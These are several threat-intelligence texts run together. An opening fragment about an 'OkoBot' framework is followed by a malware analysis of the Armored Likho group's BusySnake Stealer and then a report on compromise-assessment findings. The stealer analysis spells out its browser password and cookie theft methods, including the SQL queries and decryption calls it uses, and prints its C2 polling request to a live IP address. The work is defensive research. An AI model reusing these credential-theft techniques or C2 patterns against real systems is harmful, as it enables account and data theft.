The framework described here has numerous modules — mostly written in C and C++ — that are obfuscated and use a variety of packing techniques. Across all stages, specific patterns and techniques can be identified that are borrowed and used in other modules, which allows us to conclude that there is a close interconnectedness among all stages, forming a full‑fledged high‑level framework. Overall, these modules enable a wide range of functions, such as collecting local files, executing remote commands, downloading arbitrary browser extensions, and stealing crypto wallets.
The OkoBot campaign has been ongoing for over a year, and it remains active at the time of publication. Moreover, it is adapting, which indicates that this framework is being maintained and distribution campaigns continue.
During our routine threat monitoring, we uncovered a new phishing campaign tied to a previously unknown APT group that we dubbed Armored Likho (also known as Eagle Werewolf based on circumstantial evidence). This targeted campaign focuses heavily on government agencies and the electric power sector. The geographical footprint of these attacks spans Russia, Brazil, and Kazakhstan, establishing the group as a global threat actor.
Armored Likho blends financially motivated campaigns targeting private individuals with targeted cyber-espionage aimed at organizations. Their toolkit features obfuscated, modular RATs and infostealers specifically engineered to bypass dynamic analysis. Alongside these, they leverage simpler tools like Go2Tunnel for remote access and network tunneling. This diverse malware stack enables the threat actor to maintain stealthy control of compromised hosts, exfiltrate credentials and other sensitive information, and dynamically deploy downloadable modules tailored to the victim’s profile and the tasks at hand.
Key campaign highlights:
The group is leveraging a previously undocumented tool dubbed BusySnake Stealer. This Python-based infostealer is designed to target Windows systems. We discovered multiple versions of the malware, along with an additional module dedicated to stealing cookies.
The first-stage malicious payload, consisting of loaders and stagers, was generated using AI, which blurs the attackers’ TTPs and complicates attribution efforts.
This campaign highlights several concurrent trends: the growing technical maturity of Armored Likho, tool polymorphism, and a shift toward more complex schemes aimed at bypassing security solutions — ranging from Python source code obfuscation to embedding network mechanisms directly into the malware code. In this post, we’ll dissect the campaign that remains active at the time of publication, as well as the toolkit utilized by the attackers.
Initial infection vector
Phishing remains one of the primary initial access vectors that this threat actor heavily relies on in its latest campaigns. Armored Likho uses spear-phishing emails, with themes ranging from official government notices to social programs. In their most recent campaign, the attackers distributed malicious attachments inside archive files with names such as 1bfb2e79-8084-429e-a35c-8b595ab9f839_psihologicheskiy_test.zip (psychological test) or zayavka_gumanitarnayapomosch.rar (humanitarian aid application). These archives contained executables or LNK files named to mimic the email themes, tricking users into executing them on their devices. Below, we break down several variants of how they achieve initial access.
EXE attachment
In one attack variant, the archive contains a dropper named psihologicheskiy_test.exe, which is a self-extracting archive built using the Nullsoft Scriptable Install System (NSIS). When the victim opens the file, a decoy application launches to disarm suspicion by presenting a fake psychological survey. While we have observed similar droppers in the group’s previous campaigns, those earlier versions were written in Rust.
Once executed, the dropper writes a legitimate executable, $temp\nsn5531.tmp\pnx.exe, to disk and launches it. Code is then injected into the pnx.exe process memory to execute a malicious loader. This loader, in turn, fetches several archives hosted in GitHub repositories. Our analysis of these repositories uncovered early development builds and test samples of the malware. Data release in the repository is automated, allowing for rapid rotation of both payloads and the repositories themselves.
Payload repository example
The downloaded archives are extracted into the $appdata\WindowsHelper directory. This serves as the malware’s working directory, where all subsequent components of the attack are staged and executed.
The fetched package contains the following components:
The primary payload: a stealer named module.pyw
The runtime directory with the components of the PyArmor execution environment
A Python 3.12 interpreter
The get-pip.py script: used to install the pip package manager and fetch required dependencies
Once executed, the script installs pip and pulls down the core dependencies required for the payload to run.
With all dependencies in place, the malware creates two VBScript files in the same $appdata\WindowsHelper directory. The first, wh_selfdelete.vbs, is used to wipe the initial pnx.exe loader from the system:
Loader removal script
The second script, run.vbs, is designed to execute module.pyw and is used to ensure persistence on the system by creating a scheduled task:
Persistence script
This task ensures that the payload, BusySnake Stealer, is executed every five minutes.
LNK attachment
In alternate campaigns, the archive contains a file named Zayavka_[redacted].lnk. The group leveraged the ZDI-CAN-25373 shortcut vulnerability to conceal the contents of their command line. This flaw allows the attackers to use spaces or line breaks to hide execution parameters.
Consequently, when the user runs the malicious LNK file, it triggers the following obfuscated command:
Obfuscated PowerShell command
This, in turn, spawns a PowerShell command that downloads and executes the malicious loader:
Downloading and executing the loader
Upon execution, the loader downloads and opens a decoy DOCX document. We have observed various decoy themes, ranging from humanitarian aid requests to debt clearance certificates.
Decoy documents
Once the decoy is displayed, the loader initializes the environment variables required to stage the next phase, including URL paths, installation directories, and required library manifests. While we observed variations across different first-stage payload samples, their core functionality remains identical.
Variable initialization example in loader code
Next, the loader fetches a Python 3.12 interpreter (python.zip), the get-pip.py script, and a data.zip archive containing the module.pyw payload. From this point, mirroring the first infection vector, the malware installs its dependencies and establishes persistence through a combination of a VBScript file and a scheduled task.
Example of downloading and installing Python and the pip package manager
As shown in the screenshots, the loader’s source code contains verbose comments and bullet-point emojis. This coding style is highly uncharacteristic of human-developed malware. It strongly indicates that the group is leveraging LLMs to generate their malicious payloads.
Ultimately, both infection vectors lead to the execution of the primary payload, which we break down in detail below.
BusySnake Stealer
The primary payload in this campaign is a previously undocumented, Python-based infostealer that we have dubbed BusySnake Stealer.
The stealer’s source code implements multiple evasion techniques designed to thwart detection and complicate static analysis. Specifically, the BusySnake Stealer code is obfuscated and encrypted using PyArmor Pro version 9.2.0. The malware dynamically decrypts its bytecode only at the exact moment a function is called, re-encrypting the data immediately afterward. Additionally, the malware runs in the background without spawning a console window, as indicated by its PYW file extension.
During our analysis, we successfully stripped the protector and disassembled the executable functions. Below, we break down the stealer’s configuration and core functionality.
Before executing its main routines, the malware initializes its configuration file. It contains the C2 server address, directory paths, regular expressions, screenshot intervals, a User-Agent string for network communications, and many more. An example configuration from one of the captured samples is shown below.
Stealer configuration example
The stealer’s architecture relies on handlers, each responsible for specific functions. The table below details the role of each handler.
Handler Name
Description
single_instance_lock
Prevents multiple instances of the stealer from running concurrently on the compromised host.
start_key_clipboard_logger
Steals data from the system clipboard.
start_inventory_background
Enumerates files across the system and logs their metadata into a local database.
extract_hex64_from_file
Attempts to extract 64-character hexadecimal keys from the files.
start_send_documents_priority_background
Forwards user documents to the C2 server.
take_screenshot
Captures screenshots and saves them to the SCREEN_DIR directory.
archive_pngs
Archives captured screenshots and purges previously created archives from the disk.
poll_task
Waits for incoming C2 commands to execute.
ensure_schtask
Checks for the presence of a scheduled task to maintain persistence. If none is found, it drops a VBScript launcher and registers a new scheduled task.
Below, we break down the execution logic of the malware’s core functions.
Upon execution, the malware calls the single_instance_lock function to ensure that only one instance of the stealer is active on the system. To achieve this, the sample utilizes a non-standard lock-file algorithm, rather than traditional methods like creating a mutex or setting a registry value. The function first checks if the file Roaming\WindowsHelper\screenshots\.lock is locked by another process; if it is, the new instance fails to launch. If the file is not locked, the malware reads the Process ID (PID) stored within it. If that process doesn’t exist and the system uptime exceeds the file’s last modification timestamp, the stealer overwrites the lock file and proceeds with execution.
Immediately after initialization, the start_key_clipboard_logger function begins harvesting data from the system clipboard. The malware polls the clipboard contents in an infinite loop, appending any new or updated data to the KEYLOG_FILE using the following format:
Additionally, the stealer maps out the local file system using the start_inventory_background function.
This background process first initializes a database at Roaming\WindowsHelper\inventory_state.db. Within this database, the stealer generates a tracking table to log file metadata:
sqlite3.connect(STATE_DB_PATH)
execute CREATE TABLE IF NOT EXISTS scanned_files (path TEXT PRIMARY KEY,mtime REAL,size INTEGER)'
The malware then enumerates files and directories to build an object tree. During this scanning phase, the stealer explicitly skips core system directories, ignores files larger than 16 MB, and filters out files matching a hardcoded exclusion list of extensions.
Discovered files are passed to the extract_hex64_from_file function to scrape for 64-character hexadecimal keys. The malware opens each file in read mode and scans for strings matching the [0-9a-fA-F]{64} regular expression. Any identified keys are logged into the previously created database. The keys themselves are written to a separate file and forwarded to the C2 server. Once the full scan wraps up, a completion message is committed to the log file using the following format:
Next, the start_send_documents_priority_background function kicks off to map out logical drives. The malware identifies the system drive and recursively sweeps the user directories under /Desktop, /Documents, and /Downloads. During this enumeration phase, it filters the paths — checking only directories whose names start with $ and do not contain the string System Volume Information. Directory contents are also filtered based on an ignore list of extensions. The remaining files are then checked: if a file has not been previously sent and its size does not exceed 5 MB, it is transmitted to the C2 server.
The stealer maintains an active connection with the C2 server to await incoming instructions during execution. The poll_task function polls the C2 server in a continuous loop for new commands. Below is an excerpt of a typical request packet:
GET /get_task?client_id=DESKTOP-[redacted] HTTP/1.1\r\n
Host: 159.198.41.140
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36 Edg/143.0.0.0
The C2 sign-in form interface is shown below:
C2 administration panel sign-in form
Commands are transmitted from the C2 server as function names, which are detailed in the table below:
Function Name
Description
handle_send_screenshots_command
Captures screenshots at a designated interval, bundles them into an archive, and exfiltrates them to the C2 server.
send_and_clear_keystroke_log
Exfiltrates logged keystroke data to the C2 server and clears the log file afterward.
handle_extract_chromium_passwords
Decrypts stored passwords from Chromium-based browser databases using the DPAPI.
handle_extract_firefox_passwords
Decrypts passwords from Firefox databases by invoking the PK11SDR_Decrypt function.
handle_collect_and_send_cookies
Extracts cookies from browser databases and uploads them to the C2 server.
handle_extract_cookies_v7_command
Extracts cookies by installing an extension into the browser.
handle_search_2fa_secrets_command
Scrapes for OTP keys by continuously monitoring the clipboard and parsing local files; if an otpauth:// string is matched, the key is logged to 2fa_secrets.txt.
handle_search_wallet_jsons_command
Sweeps user directories to locate cryptocurrency wallet files with a JSON extension.
handle_split_and_send_tdata_command
Harvests Telegram session and credential data from the APPDATA/Telegram Desktop/tdata directory; it force-terminates the telegram.exe process, stages the files in a temporary directory, compresses them, and exfiltrates the archive to the C2 server.
Establishes a reverse SSH tunnel using an SSH command and private key previously received from the C2 server.
The second function terminates the connection and purges the key from the host.
handle_remote_control_command
Checks for an active installation of RustDesk on the endpoint. If missing, it downloads the application from GitHub. If already present, it restarts the RustDesk process to prompt the user to re-enter their ID and password, grabs a screenshot of the credentials, and exfiltrates the captured data to the C2 server.
After executing each command, the stealer sends a report back to the C2 server containing the task completion status.
Password exfiltration from Firefox and Chromium-based browsers
When BusySnake Stealer receives a C2 command to harvest passwords from Chromium-based browsers, it passes the task to the handle_extract_chromium_passwords function. The malware locates the specific browser data directory, verifies that it is not empty, and targets the Login State file, which contains the master key used to encrypt the local password database.
Locating the file containing the master key
The master key is protected via the Windows Data Protection API (DPAPI). By operating within the security context of the user who originally encrypted the key, the stealer is able to decrypt it using the win32crypt.CryptUnprotectData() function.
Master key decryption
Then, user accounts are extracted from the browser database via an SQL query, while passwords remain encrypted.
SELECT origin_url, username_value, password_value FROM logins
Next, the passwords are decrypted using a master key and saved in plaintext to the Roaming\WindowsHelper\chromium_passwords.json file.
For Firefox, the exfiltration workflow follows a similar logic. The stealer receives a command to extract browser credentials, which is then processed by the handle_extract_firefox_passwords function. The implant then scans the Mozilla\Firefox\Profiles directory and checks each user profile for the presence of both logins.json and key4.db. If either file is missing, the profile is skipped. The malware then parses the contents of logins.json, extracting the hostname, encryptedUsername, and encryptedPassword fields from each entry.
Credential extraction
The extracted data is placed into a SECItem structure. Upon calling the NSS_Init() function, the NSS library — which Firefox relies on — automatically initializes its built-in cryptographic module and accesses the key4.db database. If the database is not protected by a master password, the module loads the signing key stored within it. In this scenario, the PK11SDR_Decrypt() function can successfully decrypt the credentials without requiring any user prompts or additional steps. Thus, BusySnake Stealer exploits insecure Firefox browser practices: storing the database master key in plaintext and the lack of re-authentication when decrypting data with it.
Credential decryption
The decrypted credentials are saved directly to the Roaming\WindowsHelper\firefox_passwords.json file.
Cookie extraction
The stealer harvests cookies using a workflow nearly identical to its browser credential theft routine. Upon receiving the handle_collect_and_send_cookies command from the C2 server, the malware triggers the corresponding function. It then scans browser directories for the following database files: Cookies for Chromium-based browsers and cookies.sqlite for Firefox. Once located, it uses SQL queries to extract the cookies.
For Chromium-based browsers, the malware executes the following query:
SELECT host_key, name, value, encrypted_value, path, expires_utc FROM cookies
For Firefox, it uses this query:
SELECT host, name, value, path, expiry FROM moz_cookies
All harvested data is decrypted and saved to a file located at Roaming\WindowsHelper\all_browser_data.json, which is then exfiltrated to the C2 server and wiped from the host.
In addition to this method, the stealer fetches a supplementary module designed to extract cookies by installing a browser extension. Upon receiving the appropriate directive, the malware executes the handle_extract_cookies_v7_command function. It then pulls down the additional module as an archive from the Releases page of a GitHub repository, mirroring the initial staging process used by the stealer itself.
The source code of this secondary module is also protected with PyArmor. Once executed, the module spins up a local web server to capture and parse the cookies extracted from the browser. Next, the module creates the files for a browser extension used to steal cookies:
manifest.json: details the extension structure and required permissions
sw.js: contains the primary execution logic for the extension
Once these components are staged, the extension is installed into the browser.
Extension configuration file (manifest.json)
Extension execution logic (sw.js)
To ensure Google Chrome launches with the extension installed, the module uses specific arguments to start the browser.
Chrome execution parameters
Once active, the extension verifies the availability of the local web server initialized during the previous stage. If the server is responsive, the extension reads the cookie data, stores it in a cookiesData object, and transmits it to the following URL:
http://127.0.0.1:8000/?data_type=c
The local server processes the incoming payload, saves it to a file named extracted_cookies.json, and subsequently exfiltrates it to the C2 server.
Reverse SSH tunneling
The group previously used a Go-based tool for creating reverse SSH tunnels, named Go2Tunnel by researchers. BusySnake Stealer implements a similar feature as a built-in function.
The implant receives a directive from the C2 server to establish a reverse SSH tunnel, routing the task to the handle_start_proxy_command function. The stealer initially sends a request to the following URL, appending the victim’s unique machine identifier to the request parameters:
The malware extracts the private key and the specific SSH command from this response. Using these components, it initiates a connection to a remote server controlled by the attackers, granting them persistent remote access and interactive control over the compromised host.
To close the tunnel, the stealer receives the handle_stop_proxy_command command and processes it with the function of the same name, after which the private key file is deleted and the associated SSH process is terminated.
New version of the BusySnake Stealer
During our infrastructure analysis of the threat actor, we uncovered a newer iteration of the stealer. The distribution method and static obfuscation mechanism remained unchanged; however, Armored Likho modified their TTPs and altered the code structure of BusySnake Stealer.
In the new version, instead of calling schtasks directly, the malware uses the win32com.client library to create scheduled tasks through interaction with the Schedule.Service COM object, indicating a shift toward less detectable execution methods.
Creating a scheduled task via the COM object
This approach ensures a more stealthy persistence mechanism. Furthermore, to bypass dynamic analysis mechanism, the authors added a function that pauses execution before triggering malicious routines.
We also observed refinements to the architectural design of BusySnake Stealer. The attackers built a new task-management framework to handle incoming C2 commands. Each task is assigned a unique identifier, and before execution, the stealer checks for the presence of this task in a specified list. To track execution states in real time, tasks are dynamically assigned one of four operational statuses: SCHEDULED, IN_PROGRESS, SUCCEEDED, or FAILED.
The introduction of task execution statuses resulted in an updated C2 communication schema. The updated endpoints and request packet structure are detailed in the table below:
One of the most significant architectural upgrades is the introduction of a dedicated class designed to execute arbitrary Python scripts. In this updated variant of the stealer, the poll_commands function is responsible for retrieving commands from the C2 server, while the poll_tasks routine is specifically dedicated to fetching Python scripts. Before running a retrieved script, the malware dynamically installs any required dependencies via pip. It then spawns a new process and executes the script’s code directly within memory without ever writing the file to disk — a technique intended to bypass security.
Attribution
We attribute this campaign to the Armored Likho threat group with medium confidence, basing our assessment on the analysis of the tools and network activity.
In previously identified campaigns, the group used the Go2Tunnel tool designed to create reverse SSH tunnels. In BusySnake Stealer, similar functionality is implemented as a built-in feature. Both tools receive a tunnel establishment command and a private SSH key from the C2 server, while making requests to similar endpoints. Furthermore, both payloads initiate their tunnels using SSH commands with an identical set of arguments:
The Armored Likho group has historically deployed the AquilaRAT remote access Trojan. It shares a similar structure with BusySnake Stealer: the malware receives tasks from the C2 server, and their execution is carried out by dedicated handlers. Additionally, BusySnake Stealer and AquilaRAT utilize similar endpoints for C2 communications — for example, when reporting task execution statuses back to the server:
AquilaRAT
Another structural overlap is seen in their persistence mechanisms. Both BusySnake Stealer and AquilaRAT maintain their footprint on compromised hosts by registering scheduled tasks that masquerade as legitimate Microsoft system utilities. While AquilaRAT typically names its task MicrosoftOfficeUpdate, BusySnake Stealer uses the name WindowsHelper.
Victims
We continue to actively monitor the ongoing deployment campaigns of BusySnake Stealer, alongside its related artifacts and network infrastructure.
To date, confirmed victims have been identified across Russia, Kazakhstan, and Brazil. The attacks are primarily focused on the governmental and electrical power infrastructure sectors.
Takeaways
An analysis of Armored Likho’s campaigns over the past few months shows a trend toward using AI tools to generate first-stage payloads, as indicated by redundant comments and code blocks. This allows the group to broaden its available attack vectors.
In parallel, the group is aggressively refining and modifying its core toolkit. While Go2Tunnel previously operated as a standalone utility, its reverse-tunneling functionality has now been integrated directly into the stealer as a built-in feature that ingests parameters from the C2 server. Furthermore, the structural design of this newly discovered stealer shares pronounced architectural overlaps with AquilaRAT, another staple tool in the group’s arsenal.
At the time of writing, Armored Likho remains highly active. Despite the evolution of their malware variants and their efforts to obfuscate their TTPs, we continue to closely monitor the group’s footprint and detect emerging campaigns.
Defensive solutions detect the threat actor’s activity at the initial stage when the LNK downloader is executed. Upon execution, the shortcut runs an obfuscated command via rundll32.exe, which subsequently triggers a PowerShell command to pull down the second-stage payload. This malicious chain of events is caught by the following detection rules:
The Kaspersky Cloud Sandbox solution can be used for a comprehensive analysis of the malicious activity described here. The figure below shows the Kaspersky Cloud Sandbox interface, demonstrating the event chain of the obfuscated command execution by the LNK downloader.
LNK downloader execution graph in Kaspersky Cloud Sandbox
Additionally, inside Kaspersky Cloud Sandbox, it can be observed that during execution the stealer contacts remote URLs to download additional files, specifically a DOCX decoy document as well as the web_script.txt stager.
File downloads by the LNK downloader in Kaspersky Cloud Sandbox
If the EXE dropper is executed, Kaspersky Cloud Sandbox also records the downloading of additional tools from a GitHub repository.
EXE dropper execution graph in Kaspersky Cloud Sandbox
File downloads by the EXE dropper in Kaspersky Cloud Sandbox
Furthermore, dynamic analysis results show that the sample writes an additional file to the disk, which is used in subsequent stages of the attack.
Malicious file written to disk by the EXE dropper in Kaspersky Cloud Sandbox
The following analysis presents the key findings from Kaspersky Compromise Assessment engagements performed in 2025. A compromise assessment is an independent, expert-driven service that examines whether a target network has been compromised. The service combines threat intelligence analysis (including darknet sources), tool-aided endpoint scanning, a systematic review of security event logs and network traffic, and, when necessary, an initial incident response and digital forensic investigation.
This report focuses on missed incidents – threats that remained undetected for weeks, months, or even years.
Key trends observed during compromise assessment engagements
Proactive compromise assessment decreases the number of missed high-severity incidents. The highest proportions of high-severity incidents were revealed in organizations that requested our compromise assessment service after containing a known incident. The lowest proportions of high-severity incidents were observed in organizations that conducted regular audits. Of all the incidents discovered, 20% were found manually, while enterprises missed 60% because of the absence of high-confidence alerts from the tools in place.
Nearly a third of discovered incidents took over three months to detect. The longer a threat persisted in the target environment, the greater the likelihood that an incident would be severe. 30.8% of all discovered incidents and 52% of high-severity compromises had historical activity spanning over three months. The oldest incident discovered in 2025 had gone undetected for four years.
Malicious files often remain in backups and are restored after incident response activities. 40% of all discovered web shells resided in backups and went unnoticed until a proper compromise assessment was conducted.
Threat actors rely on remote management tools and LoLBins. These types of tools were found in all compromise assessment engagements that resulted in an incident detection.
Monitoring tools and controls are not self-sufficient; operational maturity makes the difference. Monitoring tools must be configured and adapted to the changing threat landscape. Furthermore, human analysts need to review low-confidence alerts. A lack of continuous monitoring and threat hunting activities increased the likelihood of high- and medium-severity incidents to 84–86%. At the same time, high‑severity incidents were rare among organizations with in-house capabilities to reverse-engineer malware.
Communication issues lead to missed incidents. Nearly a third of the compromise assessments revealed communication issues that impacted incident response activities.
The incident response playbook is not set in stone. For incident response to be efficient and effective, playbooks must be updated as new artifacts are discovered. Treating the incident response plan as a living document reduces the risk of missing threats.
About the Kaspersky Compromise Assessment service
Our global compromise assessment portfolio spans several regions. In 2025, around 71% of the incidents we identified affected our customers in the META region, while the APAC and CIS regions accounted for the remaining 29%.
Geographic distribution of incidents identified during Kaspersky Compromise Assessment projects in 2025 (download)
Our service was requested by organizations from a diverse set of sectors. The government sector accounted for around 29% of incidents, followed by the education (19%) and financial (17%) sectors.
Distribution of economy sector incidents identified during Kaspersky Compromise Assessment projects in 2025 (download)
Detection logic families
Our compromise assessments operate on a continuously updated catalogue of indicators of attack (IoAs). Because the raw set of IoAs is too granular for high-level reporting, we map them to a concise set of detection logic families. The statistics indicate that three detection families dominate the incident mix:
Credentials from dumps: 12.4% of all incidents;
Specific living-off-the-land (LOTL) tools: 11.2 %;
Specific malware families: 11.2 %.
These three detection logic families represent high-fidelity indicators of attack that reliably signal infrastructure compromises ranging from dormant, disk-based malware to persistent and multi-stage attacks.
Distribution of detection logic families (download)
Reasons for requesting Kaspersky Compromise Assessment services
Analysis of our compromise assessment engagements that took place in 2025 reveals a clear correlation between the stated purpose of the engagement and the risk profile of the findings. General audits dominate the portfolio with 56% of requests, followed by authority reporting engagements (19%), post-incident checkups (17%), and acquisitions (9%).
Statistics on the reasons behind CA project requests (download)
When the findings are classified by severity, the post-incident checkup category exhibits the highest proportion of high-severity incidents (40.7%). The full breakdown is shown below.
Incident severity breakdown by service engagement reason
Incident severity (%)
High
Medium
Low
Reason for service
Acquiring new company
28.6
42.8
28.6
General audit
27.7
36.7
35.6
Report to an authority
30
46.7
23.3
Checkup after a cybersecurity incident
40.7
25.9
33.4
Post-incident checkups are frequently initiated after an initial incident response (IR) effort. The elevated share of high-severity findings suggests that IR activities, which are typically limited to containing a known incident, do not provide a complete view of the broader environment. Consequently, other threats may remain undetected until a full compromise assessment is performed.
Merger and acquisition-related assessments are proactive assessments performed when a company acquires another entity. This involves the target’s network being scanned for hidden threats before the two environments are merged. These assessments demonstrate a balanced distribution of severity: 28.6% low-severity, 42.8% medium-severity, and 28.6 % high-severity. This reflects the mixed risk posture of target environments of acquisitions, which are often evaluated for both known vulnerabilities and hidden malicious activity. Similarly, other proactive approaches like general audit assessments or assessments driven by the need to regularly submit a compliance report to a regulatory authority, share almost the same ratio. This indicates that regular, proactive and compliance-oriented assessments tend to reveal substantive issues earlier in the attack lifecycle, reducing the likelihood that they will evolve into high-severity incidents.
Organizations that conduct regular audits have the highest rate of low-severity findings (36%) and the lowest rate of high-severity issues (28%). We can assume with medium confidence that continuous, proactive compromise assessments are more effective at limiting the emergence of high-severity compromises than reactive, incident-driven evaluations. The data collected in 2025 are consistent with this hypothesis. Integrating regular, third-party compromise assessments into governance processes can therefore reduce the probability of unexpected high-severity findings and improve overall risk posture.
The following case study illustrates the impact of relying on a reactive rather than proactive approach. It describes a persistent threat that remained dormant on a client’s network and was only discovered after a comprehensive compromise assessment was performed following initial IR activity.
Case study: Dormant threat uncovered only by a compromise assessment
A midsize enterprise suffered a high-severity intrusion that was contained and remediated by the IR team within the defined scope of the initial alert. Following containment, the organization requested a check to determine if any additional footholds existed elsewhere in the network. To address this need, the organization engaged Kaspersky’s Compromise Assessment (CA) service, which performed a full forensic review of the environment beyond the scope of the initial incident.
Compromise assessment experts collected forensic metadata, historical security event logs, and Active Directory configuration data from the entire infrastructure. Threat hunting queries were executed against the aggregated telemetry, focusing on persistence mechanisms, lateral movement artifacts, and anomalous process activity. As a result, a number of severe threats were detected and reported; for example, malicious persistence:
A cron job that recreates a web shell
A critical Linux system (web server) had a cron job that automated fetched a copy of a PHP web shell from a public GitHub repository and placed it in an online directory. Even if the file was removed by security personnel, the cron job would simply download it again, giving the attacker a persistent remote code execution point on the web server.
A live reverse shell
On a server hosting a published web application, the process list showed a bash reverse shell.It was run by a user with the username “apache,” which was the account used to run the web application. This may indicate that the attacker exploited a vulnerability in the web application to gain remote code execution, allowing them to establish a reliable command and control channel that bypassed the firewall because it was initiated from inside the network.
ClipBanker data stealer persisting via Windows registry
A ClipBanker variant was detected on a user’s workstation machine maintaining persistence by adding itself to the registry key HKU\S-1-5-21-[REDACTED]-500\Software\Microsoft\Windows\CurrentVersion\Run\9Er6IIp.
This was done after adding the malware’s folder to Windows Defender exclusions and applying hidden and system attributes to the file to hide it from regular users.
Malicious WMI event consumer with deceptive alias
A malicious WMI event consumer was detected that downloads and executes a PowerShell script. It created the alias “Kaspersky” for “Invoke-Expression” in an attempt to blend in as legitimate activity in the hope that a quick glance at the script would not raise suspicion. Kaspersky’s Cyber Threat Intelligence confirmed that the downloaded script (no longer reachable) was a weaponized payload used to spread the infection further.
The IR containment was rapid, focused and effective in addressing the specific incident that triggered the alert. However, the broad-scope compromise assessment revealed multiple backdoors across the environment, each using a different persistence technique: cron jobs, scheduled registry runs, and WMI subscriptions. The infected hosts were outside the original IR scope, so they remained unseen until a comprehensive hunt was conducted.
Incident response excels at stopping the bleeding and ensuring business continuity after a known incident. A compromise assessment provides a health check that determines whether any other wounds exist. By pairing timely IR with regular, full network compromise assessments, the organization had both the reactive agility to contain incidents and the proactive visibility to eradicate malicious persistence wherever it was hiding. The investigation uncovered additional undetected footholds, providing a clearer view of the environment and reducing the likelihood of a repeat incident.
Missed long-term incidents
The statistics on the mean time to detect (MTTD) incidents identified during compromise assessment projects are concerning. Many incidents go unnoticed for extended periods. For example, in 2025 we identified an incident that was approximately four years old!
Such prolonged detection times can lead to severe consequences, as 30.8% of incidents have historical activity spanning over three months. These incidents can range from dormant malware to persistent threats, highlighting the need for robust detection and response mechanisms.
Severity distribution of incidents by MTTD (download)
The relationship between detection latency and incident severity was analyzed by grouping findings according to their MTTD:
For incidents detected within the first month, severity is more or less evenly distributed among the low, medium and high categories.
However, as the MTTD increases, the severity of incidents shifts towards higher severity. Notably, a high proportion of incidents that took between 30–60 days to be detected are medium-severity incidents (78.57%), while those detected between 60–90 days are predominantly high-severity (71.43%).
Among incidents detected after 90 days, a significant proportion are also high-severity incidents (52%).
Overall, 52% of high-severity incidents are only identified after 90 days of going undetected. This represents a concrete risk: the longer an incident goes undetected, the higher the probability of severe compromise. Organizations that integrate continuous detection, threat hunting activities, and regular compromise assessments can reduce MTTD, limit threat escalation, and lower their overall risk profile.
The following case study highlights the importance of timely detection and response to prevent incidents from escalating into high-severity events.
Case study: Four-year-old crypto mining activity on domain controllers
In May 2025, our compromise assessment experts identified three domain controllers on a customer network that were infected with malicious files. The files had remained hidden for almost four years. They were created in the C:\Windows\Fonts\Mysql directory, abusing its unique characteristic whereby only font files in this directory are visible to regular users. Files with the names nei.bat, dl1host.exe, bat.bat, cmd.bat, and a spoofed svchost.exe were found there. These files were created in June and July of 2021.
Kaspersky Threat Intelligence confirmed that these files are part of a crypto-mining campaign called NSABuffMiner, which spreads via the SMB protocol by exploiting the EternalBlue (MS17-010) vulnerability. A patch was released for this vulnerability in March 2017, four years before the initial compromise. This was more than enough time to patch the systems. This underscores the importance of implementing effective patch management operations and staying informed through threat intelligence news feeds.
Based on the organization’s request, the malicious files were collected along with a forensic image for analysis and revealed the following:
bat.bat and cmd.bat generate random IPs and scan them with a lightweight port scanner renamed taskhost.exe to locate live hosts with SMB port 445 and NetBIOS port 139 open and looking for vulnerable machines.
Discovered vulnerable IPs are handed to helper scripts named bat, poab.bat, load.bat, and loab.bat that execute the malware mance.exe, Eter.exe, and puls.exe to inject the malicious DLLs Eternalblue2.dll and Doublepulsar2.dll into lsass.exe and explorer.exe, enabling lateral movement.
Persistence is then established by creating scheduled tasks to execute the propagation and infection scripts, and services are created to execute the crypto miner, with the names MicrosoftMysql, MicrosoftFonts, and MicrosoftMSSql. Other scheduled tasks were also observed with the names At1 and At2 and created for the same purpose.
After successfully compromising the machine and installing the persistence mechanisms, a cleanup task is performed to delete temporary files and dropped malware.
Because of the lack of proper monitoring and threat hunting procedures, the organization was unaware that a mining operation had been hijacking their resources for four years, running on their domain controllers.
Unintentional malware preservation
An issue that is frequently discovered during compromise assessment activities is that of web shells remaining or being restored on target systems. Based on data collected during 2025 compromise assessment engagements, 64% of web shell incidents were classified as high-severity findings, 7% as low-severity (possibly legitimate files, but potentially compromised), and 29% as medium-severity findings requiring eradication.
Web shell incident distribution by severity (download)
One way web shells persist is through infected backups. The distribution of discovered incidents in our projects shows that 60% of the web shells were located on active systems, while 40% were stored in backups. Restoring such backups can reintroduce the threat long after the initial infection.
Another common issue is asset inventory gaps, which were observed in 25% of engagements. This resulted in untracked devices, particularly cloud-only Linux web servers that are not joined to Active Directory, evading routine scans.
An attacker can plant a web shell on such a cloud server, and that server never appears in the inventory, though is still regularly backed up. As a result, the web shell may persist on the cloud server for a long time. If it is occasionally deleted, the backup server later restores the infected files, exposing the web shell to third parties again. This demonstrates that without a complete and up-to-date asset inventory, detection capabilities are significantly impaired.
One case was observed in which the web shell was located on an internal file server (not a web server) within a .rar archive at the following path: D:\backup\[redacted_for_privacy].rar/wwwroot/<…>/[redacted_for_privacy].aspx
During the investigation, the server administrators indicated that the folder had been copied from a different server that was offline at the time of the assessment. Because of poor asset inventory, the company’s security team did not detect the infection of this server. As a result of the backup procedure, the web shell was copied to the internal file server. Forensic analysis of the offline server revealed that the adversary had introduced a backdoor to the majority of the Windows servers in the environment, configuring the local administrator account with an identical password.
The technique involved using PsExec to execute a .cmd script across all the servers listed in a .txt file; the script altered the local administrator password to a common value:
Legitimate, yet suspicious: LoLBins and remote management tools
In 2025, nonstandard remote management (RM) utilities were observed in all compromise assessment engagements. Living-off-the-land binaries (LoLBins) were also present in every engagement. These findings highlight the ongoing challenge for security operations centers (SOCs) that must distinguish between legitimate administrative use and malicious abuse.
The observed remote management utilities span both proprietary platforms, such as TeamViewer and AnyDesk, and freely available tools, including PsExec, VNC servers, and open-source RM frameworks. These binaries are used daily in many environments for troubleshooting, software deployment, or remote support. However, the same capabilities – creating a new local admin account, copying files to a remote share, or launching a network port scan for diagnostics – are also typical of attacker post-exploitation activity. Our analysts frequently encounter cases where a legitimate sysadmin action resembles a lateral movement step. This makes the mere fact that “a remote management tool was executed” insufficient to classify it as an incident. Instead, the incident must be judged against an organization-specific baseline of expected usage. Establishing that baseline requires a deep, contextual understanding of who is authorized to run the tool, from which endpoints, and under which circumstances – a resource-intensive process on a case-by-case basis.
